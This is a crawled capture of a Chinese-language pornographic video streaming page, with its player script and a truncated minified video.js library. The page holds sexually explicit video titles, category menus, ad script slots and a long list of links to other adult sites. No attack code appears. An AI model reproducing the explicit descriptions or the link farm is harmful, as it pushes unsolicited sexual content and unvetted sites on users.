

--- FILE ---
content_type: text/html
request_url: http://51.6av.club/play/7158.html
body_size: 3636
content:
<!DOCTYPE html>
<html>
<html lang="zh-Hant">
<meta charset="utf-8">
<title> 正在播放收睇 粉紅乳房的女友嘗試各種性愛體位被顏射中出 - 我要日本のAV女優影片網</title>
<meta name="keywords" content="正在收睇 粉紅乳房的女友嘗試各種性愛體位被顏射中出 -  日本AV網 av線上 av女優 av視頻 av電影 av天堂 av片" />
<meta name="description" content="正在收睇 粉紅乳房的女友嘗試各種性愛體位被顏射中出 影片 - 我要日本のAV女優影片網, 免費線上看AV成人影片資源。" />
<meta name="robots" content="all" />
<link rel="canonical" href="http://www.51jpav.com/play/7158.html"/>
<link type="text/css" rel="stylesheet" href="/css/style2.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile2.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar"><div class="wrap">
<span class="domain"><div id="logo"><a href="/">51JPAV.COM</a></div></span><div class="nav_bar_r"><font color="#ffffff" size="4">喜歡本站請將</font>
<font color="#00FF00" size="4"><script language="javascript">host= window.location.host;document.write(host)</script></font><font color="#808000">
</font><font size="4" color="#ffffff">轉發給您的好友</font>&nbsp;&nbsp;|&nbsp;&nbsp;<font size="4">請使用Ctrl+D進行收藏本站</font>&nbsp;&nbsp;</div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"><div class="wrap mt20 nav"><ul class="nav_menu clearfix">
<li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.9av.club:82/51jpav/" target="_blank">更多</a></li>
<li><a href="/category/Asian/">亞洲</a></li>
<li><a href="/category/European/">歐洲</a></li>
<li><a href="/category/Japanese/">日本</a></li>
<li><a href="/category/Korean/">韓國</a></li>
<li><a href="/category/Chinese/">華人</a></li>
<li><a href="/category/Lesbians/">女同</a></li>
<li><a href="/category/Group-Sex/">群P</a></li>
<li><a href="/category/Threesomes/">雙飛</a></li>
<li><a href="/category/Alone/">單體</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/category/Homemade/">素人本土</a></li>
<li><a href="/category/Sex/">愛愛</a></li>
<li><a href="/category/Blowjobs/">口交</a></li>
<li><a href="/category/Handjobs/">手交</a></li>
<li><a href="/category/Photo-Shoot/">女模</a></li>
<li><a href="/category/Stewardess/">空姐</a></li>
<li><a href="/category/Uniform/">制服</a></li>
<li><a href="/category/Stockings/">黑絲</a></li>
<li><a href="/category/Creampie/">內射</a></li>
<li><a href="/category/Boops/">巨乳</a></li>
<li><a href="/category/Lovely/">清純</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/category/pornstars/">AV女優</a></li>
<li><a href="/category/Dance/">艷舞</a></li>
<li><a href="/category/Showers/">淋浴</a></li>
<li><a href="/category/Swimwear/">泳装</a></li>
<li><a href="/category/Sensual/">癡女</a></li>
<li><a href="/category/Outdoor/">野外</a></li>
<li><a href="/category/Big-Tits/">大胸</a></li>
<li><a href="/category/Beautiful/">漂亮</a></li>
<li><a href="/category/Wife/">人妻</a></li>
<li><a href="/category/Selfie/">自拍</a></li>
<li><a href="/category/Live/">直播</a></li>
</ul></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-2.js" rel="nofollow"></script></ul></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix"><span class="cat_pos_l">當前位置：<a href='/'>首頁</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;粉紅乳房的女友嘗試各種性愛體位被顏射中出</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix"><dl>
<dt><a href="http://u-zh.7av.club/zh/v/17158/" target="_blank"><img src="/imgs/files/72/2018040207051748202.jpg" title="粉紅乳房的女友嘗試各種性愛體位被顏射中出" alt="粉紅乳房的女友嘗試各種性愛體位被顏射中出" width="320" height="250"/></a></dt><dd class="film_title">粉紅乳房的女友嘗試各種性愛體位被顏射中出</dd><dd>时长：<span>00:46</span></dd><dd>觀看：<span>387691</span></dd><dd>熱度：<span>80.9%</span></dd><dd>標籤：<span><a href="/category/Asian/">亞洲人</a> , <a href="/category/Girlfriend/">對向</a> , <a href="/category/Korean/">韓國</a> </span></dd>
</dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script></div></div>
</div><div class="film_bar clearfix"></div>
<div class="film_bar clearfix"></div><div class="film_photo"><div align="center"><script src="/vjs/7158.js"></script>
</div></div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul>
<script src="/js/zd-3.js" rel="nofollow"></script>
</ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">av大片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">日本A片</a> | 
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.cg173.com" target="_blank">吃瓜網</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.9jaav.com" target="_blank">看性電影</a> | 
<a href="http://www.69xxmm.com" target="_blank">六九AV</a> | 
<a href="http://www.173ag.com" target="_blank">線上av短片</a>
</p>
<p>
<a href="http://www.66papapa.com" target="_blank">國產av影院</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> |  
<a href="http://www.02xn.com" target="_blank">av在線觀看</a> | 
<a href="http://www.18xxmm.com" target="_blank">免费歐美</a> | 
<a href="http://www.55papapa.com" target="_blank">最新av</a> |  
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">免費AV影院</a>
</p>
<p>
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.vj93.com" target="_blank">不卡av</a> | 
<a href="http://www.173mav.com" target="_blank">在線快憣</a> | 
<a href="http://www.99xxmm.com" target="_blank">免費激情</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.jpav91.com" target="_blank">無碼高清</a> | 
<a href="http://www.papa25.com" target="_blank">國產a片</a> | 
<a href="http://www.17jpav.com" target="_blank">頂級大片</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">六九av</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新床戲</a> | 
<a href="http://www.xxmm15.com" target="_blank">午夜影院</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.11papapa.com" target="_blank">免費自拍A片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://www.zxxx91.com" target="_blank">亞洲av</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.xmm91.com" target="_blank">av影院</a> | 
<a href="http://www.2papapa.com" target="_blank">在線快憣</a> | 
<a href="http://www.py173.com" target="_blank">無碼字幕</a> | 
<a href="http://www.xxmm35.com" target="_blank">日韓無碼</a> | 
<a href="http://www.4jpav.com" target="_blank">線上歐美</a> | 
<a href="http://www.1733av.com" target="_blank">制服寫真</a>
</p>
<br>
<p>
<a href="http://www.99jpav.com" target="_blank">免費A片</a> | 
<a href="http://www.5jpav.com" target="_blank">電腦A片</a> | 
<a href="http://www.52jpav.com" target="_blank">中文無碼</a> | 
<a href="http://www.vj93.com" target="_blank">a片免費</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.13jav.com" target="_blank">快憣視頻</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費A片區</a> | 
<a href="http://www.6jpav.com" target="_blank">免費AV網</a>
</p></div>
<div class="clear"></div>
<div class="copyright">      <p align="center">收藏本站永久網址:<font color="#ff0000"><script language="javascript">host = window.location.host;document.write(host)</script></font>請使用Ctrl+D進行收藏。 <a href="/ad/" rel="nofollow" target="_blank">廣告聯繫</a> | 
<a href="/ad/url.htm" rel="nofollow" target="_blank">備用網址</a>
</p>
      <p>友情提示：請勿長時間收看av影片，注意保護視力並預防近視，合理安排時間，享受健康生活。</p>
      <p class="cno">版權聲明：本網站為非贏利性網站，本網站所有內容均來源於互聯網相關網站自動搜索採集資訊，相關連結已經注明來源。</p>
      <p class="cno">激情綜合站：<a href="/">日本av網站av線上av女優av視頻av電影av天堂av片</a> 為海外華人服務，提供綜合成人資訊，免費的綜合成人精彩內容。</p>
      <p class="cno">網站申明：本站內容均收集於互聯網，網站在美國進行維護，受美國法律保護。本站無意侵犯任何國家的憲法，如果當地法令禁止進入，請馬上離開！</p>
</div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ee50120266645848d4d7846201bdd5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-c-jp-cn.gotojs.xyz/10_iiQI2/vs/7158.js
body_size: 1462
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #815BB7; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/72/2018040207051748202.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201804/7158_K1qtp.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=7158\'></script>");



document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: http://m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min-tw.js
body_size: 48729
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.videojs=e()}(this,function(){"use strict";function t(t,e){return e={exports:{}},t(e,e.exports),e.exports}function e(t,e){Fe(t).forEach(function(n){return e(t[n],n)})}function n(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return Fe(t).reduce(function(n,r){return e(n,t[r],r)},n)}function r(t){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return Object.assign?Object.assign.apply(Object,[t].concat(r)):(r.forEach(function(n){n&&e(n,function(e,n){t[n]=e})}),t)}function i(t){return!!t&&"object"===(void 0===t?"undefined":Me(t))}function o(t){return i(t)&&"[object Object]"===Be.call(t)&&t.constructor===Object}function s(t){return t.replace(/\n\r?\s*/g,"")}function a(t,e){if(!t||!e)return"";if("function"==typeof ie.getComputedStyle){var n=ie.getComputedStyle(t);return n?n[e]:""}return t.currentStyle[e]||""}function l(t){return"string"==typeof t&&/\S/.test(t)}function c(t){if(/\s/.test(t))throw new Error("class has illegal whitespace characters")}function u(t){return new RegExp("(^|\\s)"+t+"($|\\s)")}function h(){return ce===ie.document&&void 0!==ce.createElement}function p(t){return i(t)&&1===t.nodeType}function d(t){return function(e,n){if(!l(e))return ce[t](null);l(n)&&(n=ce.querySelector(n));var r=p(n)?n:ce;return r[t]&&r[t](e)}}function f(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"div",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments[3],i=ce.createElement(t);return Object.getOwnPropertyNames(e).forEach(function(t){var n=e[t];-1!==t.indexOf("aria-")||"role"===t||"type"===t?(ze.warn(Xe(qe,t,n)),i.setAttribute(t,n)):"textContent"===t?v(i,n):i[t]=n}),Object.getOwnPropertyNames(n).forEach(function(t){i.setAttribute(t,n[t])}),r&&I(i,r),i}function v(t,e){return void 0===t.textContent?t.innerText=e:t.textContent=e,t}function y(t,e){e.firstChild?e.insertBefore(t,e.firstChild):e.appendChild(t)}function g(t,e){return c(e),t.classList?t.classList.contains(e):u(e).test(t.className)}function m(t,e){return t.classList?t.classList.add(e):g(t,e)||(t.className=(t.className+" "+e).trim()),t}function _(t,e){return t.classList?t.classList.remove(e):(c(e),t.className=t.className.split(/\s+/).filter(function(t){return t!==e}).join(" ")),t}function b(t,e,n){var r=g(t,e);if("function"==typeof n&&(n=n(t,e)),"boolean"!=typeof n&&(n=!r),n!==r)return n?m(t,e):_(t,e),t}function T(t,e){Object.getOwnPropertyNames(e).forEach(function(n){var r=e[n];null===r||void 0===r||!1===r?t.removeAttribute(n):t.setAttribute(n,!0===r?"":r)})}function C(t){var e={};if(t&&t.attributes&&t.attributes.length>0)for(var n=t.attributes,r=n.length-1;r>=0;r--){var i=n[r].name,o=n[r].value;"boolean"!=typeof t[i]&&-1===",autoplay,controls,loop,muted,default,".indexOf(","+i+",")||(o=null!==o),e[i]=o}return e}function k(t,e){return t.getAttribute(e)}function w(t,e,n){t.setAttribute(e,n)}function E(t,e){t.removeAttribute(e)}function S(){ce.body.focus(),ce.onselectstart=function(){return!1}}function x(){ce.onselectstart=function(){return!0}}function j(t){if(t&&t.getBoundingClientRect&&t.parentNode){var e=t.getBoundingClientRect(),n={};return["bottom","height","left","right","top","width"].forEach(function(t){void 0!==e[t]&&(n[t]=e[t])}),n.height||(n.height=parseFloat(a(t,"height"))),n.width||(n.width=parseFloat(a(t,"width"))),n}}function A(t){var e=void 0;if(t.getBoundingClientRect&&t.parentNode&&(e=t.getBoundingClientRect()),!e)return{left:0,top:0};var n=ce.documentElement,r=ce.body,i=n.clientLeft||r.clientLeft||0,o=ie.pageXOffset||r.scrollLeft,s=e.left+o-i,a=n.clientTop||r.clientTop||0,l=ie.pageYOffset||r.scrollTop,c=e.top+l-a;return{left:Math.round(s),top:Math.round(c)}}function P(t,e){var n={},r=A(t),i=t.offsetWidth,o=t.offsetHeight,s=r.top,a=r.left,l=e.pageY,c=e.pageX;return e.changedTouches&&(c=e.changedTouches[0].pageX,l=e.changedTouches[0].pageY),n.y=Math.max(0,Math.min(1,(s-l+o)/o)),n.x=Math.max(0,Math.min(1,(c-a)/i)),n}function N(t){return i(t)&&3===t.nodeType}function O(t){for(;t.firstChild;)t.removeChild(t.firstChild);return t}function M(t){return"function"==typeof t&&(t=t()),(Array.isArray(t)?t:[t]).map(function(t){return"function"==typeof t&&(t=t()),p(t)||N(t)?t:"string"==typeof t&&/\S/.test(t)?ce.createTextNode(t):void 0}).filter(function(t){return t})}function I(t,e){return M(e).forEach(function(e){return t.appendChild(e)}),t}function D(t,e){return I(O(t),e)}function R(){return $e++}function L(t){var e=t[Qe];return e||(e=t[Qe]=R()),Je[e]||(Je[e]={}),Je[e]}function B(t){var e=t[Qe];return!!e&&!!Object.getOwnPropertyNames(Je[e]).length}function F(t){var e=t[Qe];if(e){delete Je[e];try{delete t[Qe]}catch(e){t.removeAttribute?t.removeAttribute(Qe):t[Qe]=null}}}function V(t,e){var n=L(t);0===n.handlers[e].length&&(delete n.handlers[e],t.removeEventListener?t.removeEventListener(e,n.dispatcher,!1):t.detachEvent&&t.detachEvent("on"+e,n.dispatcher)),Object.getOwnPropertyNames(n.handlers).length<=0&&(delete n.handlers,delete n.dispatcher,delete n.disabled),0===Object.getOwnPropertyNames(n).length&&F(t)}function H(t,e,n,r){n.forEach(function(n){t(e,n,r)})}function W(t){function e(){return!0}function n(){return!1}if(!t||!t.isPropagationStopped){var r=t||ie.event;t={};for(var i in r)"layerX"!==i&&"layerY"!==i&&"keyLocation"!==i&&"webkitMovementX"!==i&&"webkitMovementY"!==i&&("returnValue"===i&&r.preventDefault||(t[i]=r[i]));if(t.target||(t.target=t.srcElement||ce),t.relatedTarget||(t.relatedTarget=t.fromElement===t.target?t.toElement:t.fromElement),t.preventDefault=function(){r.preventDefault&&r.preventDefault(),t.returnValue=!1,r.returnValue=!1,t.defaultPrevented=!0},t.defaultPrevented=!1,t.stopPropagation=function(){r.stopPropagation&&r.stopPropagation(),t.cancelBubble=!0,r.cancelBubble=!0,t.isPropagationStopped=e},t.isPropagationStopped=n,t.stopImmediatePropagation=function(){r.stopImmediatePropagation&&r.stopImmediatePropagation(),t.isImmediatePropagationStopped=e,t.stopPropagation()},t.isImmediatePropagationStopped=n,null!==t.clientX&&void 0!==t.clientX){var o=ce.documentElement,s=ce.body;t.pageX=t.clientX+(o&&o.scrollLeft||s&&s.scrollLeft||0)-(o&&o.clientLeft||s&&s.clientLeft||0),t.pageY=t.clientY+(o&&o.scrollTop||s&&s.scrollTop||0)-(o&&o.clientTop||s&&s.clientTop||0)}t.which=t.charCode||t.keyCode,null!==t.button&&void 0!==t.button&&(t.button=1&t.button?0:4&t.button?1:2&t.button?2:0)}return t}function U(t,e,n){if(Array.isArray(e))return H(U,t,e,n);var r=L(t);if(r.handlers||(r.handlers={}),r.handlers[e]||(r.handlers[e]=[]),n.guid||(n.guid=R()),r.handlers[e].push(n),r.dispatcher||(r.disabled=!1,r.dispatcher=function(e,n){if(!r.disabled){e=W(e);var i=r.handlers[e.type];if(i)for(var o=i.slice(0),s=0,a=o.length;s<a&&!e.isImmediatePropagationStopped();s++)try{o[s].call(t,e,n)}catch(t){ze.error(t)}}}),1===r.handlers[e].length)if(t.addEventListener){var i=!1;Ze&&tn.indexOf(e)>-1&&(i={passive:!0}),t.addEventListener(e,r.dispatcher,i)}else t.attachEvent&&t.attachEvent("on"+e,r.dispatcher)}function z(t,e,n){if(B(t)){var r=L(t);if(r.handlers){if(Array.isArray(e))return H(z,t,e,n);var i=function(e){r.handlers[e]=[],V(t,e)};if(e){var o=r.handlers[e];if(o){if(!n)return void i(e);if(n.guid)for(var s=0;s<o.length;s++)o[s].guid===n.guid&&o.splice(s--,1);V(t,e)}}else for(var a in r.handlers)i(a)}}}function X(t,e,n){var r=B(t)?L(t):{},i=t.parentNode||t.ownerDocument;if("string"==typeof e&&(e={type:e,target:t}),e=W(e),r.dispatcher&&r.dispatcher.call(t,e,n),i&&!e.isPropagationStopped()&&!0===e.bubbles)X.call(null,i,e,n);else if(!i&&!e.defaultPrevented){var o=L(e.target);e.target[e.type]&&(o.disabled=!0,"function"==typeof e.target[e.type]&&e.target[e.type](),o.disabled=!1)}return!e.defaultPrevented}function q(t,e,n){if(Array.isArray(e))return H(q,t,e,n);var r=function r(){z(t,e,r),n.apply(this,arguments)};r.guid=n.guid=n.guid||R(),U(t,e,r)}function K(t,e){e&&(rn=e),ie.setTimeout(on,t)}function Y(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.eventBusKey;if(n){if(!t[n].nodeName)throw new Error('The eventBusKey "'+n+'" does not refer to an element.');t.eventBusEl_=t[n]}else t.eventBusEl_=f("span",{className:"vjs-event-bus"});return r(t,mn),t.on("dispose",function(){return t.off()}),t}function G(t,e){return r(t,_n),t.state=r({},t.state,e),"function"==typeof t.handleStateChanged&&hn(t)&&t.on("statechanged",t.handleStateChanged),t}function $(t){return"string"!=typeof t?t:t.charAt(0).toUpperCase()+t.slice(1)}function J(t,e){return $(t)===$(e)}function Q(){for(var t={},n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];return r.forEach(function(n){n&&e(n,function(e,n){if(!o(e))return void(t[n]=e);o(t[n])||(t[n]={}),t[n]=Q(t[n],e)})}),t}function Z(t,e,n){if("number"!=typeof e||e<0||e>n)throw new Error("Failed to execute '"+t+"' on 'TimeRanges': The index provided ("+e+") is non-numeric or out of bounds (0-"+n+").")}function tt(t,e,n,r){return Z(t,r,n.length-1),n[r][e]}function et(t){return void 0===t||0===t.length?{length:0,start:function(){throw new Error("This TimeRanges object is empty")},end:function(){throw new Error("This TimeRanges object is empty")}}:{length:t.length,start:tt.bind(null,"start",0,t),end:tt.bind(null,"end",1,t)}}function nt(t,e){return Array.isArray(t)?et(t):void 0===t||void 0===e?et():et([[t,e]])}function rt(t,e){var n=0,r=void 0,i=void 0;if(!e)return 0;t&&t.length||(t=nt(0,0));for(var o=0;o<t.length;o++)r=t.start(o),i=t.end(o),i>e&&(i=e),n+=i-r;return n/e}function it(t){if(t instanceof it)return t;"number"==typeof t?this.code=t:"string"==typeof t?this.message=t:i(t)&&("number"==typeof t.code&&(this.code=t.code),r(this,t)),this.message||(this.message=it.defaultMessages[this.code]||"")}function ot(t,e){var n,r=null;try{n=JSON.parse(t,e)}catch(t){r=t}return[r,n]}function st(t){var e=er.call(t);return"[object Function]"===e||"function"==typeof t&&"[object RegExp]"!==e||"undefined"!=typeof window&&(t===window.setTimeout||t===window.alert||t===window.confirm||t===window.prompt)}function at(t,e,n){if(!tr(e))throw new TypeError("iterator must be a function");arguments.length<3&&(n=this),"[object Array]"===ir.call(t)?lt(t,e,n):"string"==typeof t?ct(t,e,n):ut(t,e,n)}function lt(t,e,n){for(var r=0,i=t.length;r<i;r++)or.call(t,r)&&e.call(n,t[r],r,t)}function ct(t,e,n){for(var r=0,i=t.length;r<i;r++)e.call(n,t.charAt(r),r,t)}function ut(t,e,n){for(var r in t)or.call(t,r)&&e.call(n,t[r],r,t)}function ht(){for(var t={},e=0;e<arguments.length;e++){var n=arguments[e];for(var r in n)cr.call(n,r)&&(t[r]=n[r])}return t}function pt(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0}function dt(t,e,n){var r=t;return tr(e)?(n=e,"string"==typeof t&&(r={uri:t})):r=lr(e,{uri:t}),r.callback=n,r}function ft(t,e,n){return e=dt(t,e,n),vt(e)}function vt(t){function e(){4===a.readyState&&setTimeout(i,0)}function n(){var t=void 0;if(t=a.response?a.response:a.responseText||yt(a),y)try{t=JSON.parse(t)}catch(t){}return t}function r(t){return clearTimeout(u),t instanceof Error||(t=new Error(""+(t||"Unknown XMLHttpRequest Error"))),t.statusCode=0,s(t,g)}function i(){if(!c){var e;clearTimeout(u),e=t.useXDR&&void 0===a.status?200:1223===a.status?204:a.status;var r=g,i=null;return 0!==e?(r={body:n(),statusCode:e,method:p,headers:{},url:h,rawRequest:a},a.getAllResponseHeaders&&(r.headers=ar(a.getAllResponseHeaders()))):i=new Error("Internal XMLHttpRequest Error"),s(i,r,r.body)}}if(void 0===t.callback)throw new Error("callback argument missing");var o=!1,s=function(e,n,r){o||(o=!0,t.callback(e,n,r))},a=t.xhr||null;a||(a=t.cors||t.useXDR?new ft.XDomainRequest:new ft.XMLHttpRequest);var l,c,u,h=a.url=t.uri||t.url,p=a.method=t.method||"GET",d=t.body||t.data,f=a.headers=t.headers||{},v=!!t.sync,y=!1,g={body:void 0,headers:{},statusCode:0,method:p,url:h,rawRequest:a};if("json"in t&&!1!==t.json&&(y=!0,f.accept||f.Accept||(f.Accept="application/json"),"GET"!==p&&"HEAD"!==p&&(f["content-type"]||f["Content-Type"]||(f["Content-Type"]="application/json"),d=JSON.stringify(!0===t.json?d:t.json))),a.onreadystatechange=e,a.onload=i,a.onerror=r,a.onprogress=function(){},a.onabort=function(){c=!0},a.ontimeout=r,a.open(p,h,!v,t.username,t.password),v||(a.withCredentials=!!t.withCredentials),!v&&t.timeout>0&&(u=setTimeout(function(){if(!c){c=!0,a.abort("timeout");var t=new Error("XMLHttpRequest timeout");t.code="ETIMEDOUT",r(t)}},t.timeout)),a.setRequestHeader)for(l in f)f.hasOwnProperty(l)&&a.setRequestHeader(l,f[l]);else if(t.headers&&!pt(t.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in t&&(a.responseType=t.responseType),"beforeSend"in t&&"function"==typeof t.beforeSend&&t.beforeSend(a),a.send(d||null),a}function yt(t){if("document"===t.responseType)return t.responseXML;var e=t.responseXML&&"parsererror"===t.responseXML.documentElement.nodeName;return""!==t.responseType||e?null:t.responseXML}function gt(){}function mt(t,e){this.name="ParsingError",this.code=t.code,this.message=e||t.message}function _t(t){function e(t,e,n,r){return 3600*(0|t)+60*(0|e)+(0|n)+(0|r)/1e3}var n=t.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return n?n[3]?e(n[1],n[2],n[3].replace(":",""),n[4]):n[1]>59?e(n[1],n[2],0,n[4]):e(0,n[1],n[2],n[4]):null}function bt(){this.values=Cr(null)}function Tt(t,e,n,r){var i=r?t.split(r):[t];for(var o in i)if("string"==typeof i[o]){var s=i[o].split(n);if(2===s.length){var a=s[0],l=s[1];e(a,l)}}}function Ct(t,e,n){function r(){var e=_t(t);if(null===e)throw new mt(mt.Errors.BadTimeStamp,"Malformed timestamp: "+o);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function i(){t=t.replace(/^\s+/,"")}var 